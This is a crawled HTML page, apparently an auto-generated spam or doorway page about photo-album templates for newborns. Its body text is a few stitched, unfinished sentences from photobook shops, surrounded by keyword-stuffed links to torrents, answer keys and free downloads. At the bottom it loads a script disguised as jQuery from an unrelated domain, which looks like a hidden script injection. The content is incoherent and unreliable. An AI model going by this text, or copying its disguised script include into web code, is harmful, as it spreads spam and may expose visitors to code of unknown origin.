

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-shablony-stranic-dlya-alboma-novorozhdennogo.html
body_size: 2381
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны страниц для альбома новорожденного - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны страниц для альбома новорожденного</h2>
                            </header>
                            <p>Оформите заказ и мы пришлем его вам. Чтобы сэкономить на доставке поместите в корзину все понравившиеся подарки: стоимость доставки заказа не зависит от количества товаров. Фотокнига – лучшее место для фотографий. С помощью фотокниги можно красиво и оригинально оформить цифровые снимки. 
Создайте Ваш уникальный свадебный, выпускной или юбилейный подарок. Выберите. Фотоальбом и фотокнига: что лучше? Наверное, нет ничего проще стандартного альбома: надо. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-raspisanie-avtobusov-serov-vostochnyy.html">Расписание автобусов серов восточный</a></li>
                                <li><a href="invpi3-rukovodstvo-po-ekspluatacii-snegohod-tayga.html">Руководство по эксплуатации снегоход тайга</a></li>
                                <li><a href="invpi3-my-v-otvete-za-svoi-postupki-prezentaciya.html">Мы в ответе за свои поступки презентация</a></li>
                                <li><a href="invpi3-angliyskiy-yazyk-10-klass-spotlight-reshebnik-onlayn.html">Английский язык 10 класс spotlight решебник онлайн</a></li>
                                <li><a href="invpi3-kirigami-shemy-novogodnie.html">Киригами схемы новогодние</a></li>
                                <li><a href="invpi3-skachat-igry-su-25.html">Скачать игры су 25</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Услуги полиграфии и фотоподарки - Онлайн Сервис - IndiPrint.</li>
<li>Фотокнига своими руками: красивое оформление.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-raspisanie-elektrichek-ot-staroy-derevni-do-tarhovki.html">Расписание электричек от старой деревни до тарховки</a></li>
                                            <li><a href="invpi3-foxpdf-html-to-pdf-converter-torrent.html">Foxpdf html to pdf converter торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-besplatno-sekretar-programma.html">Скачать бесплатно секретарь программа</a></li>
                                            <li><a href="invpi3-zimniy-romans-golubye-berety-akkordy.html">Зимний романс голубые береты аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-kak-podat-zayavlenie-v-zags-ufa.html">Как подать заявление в загс уфа</a></li>
                                            <li><a href="invpi3-kupit-knigi-odessa.html">Купить книги одесса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-graffiti-most.html">Граффити мост</a></li>
                                            <li><a href="invpi3-pesnya-buket-skachat-besplatno-mp3.html">Песня букет скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
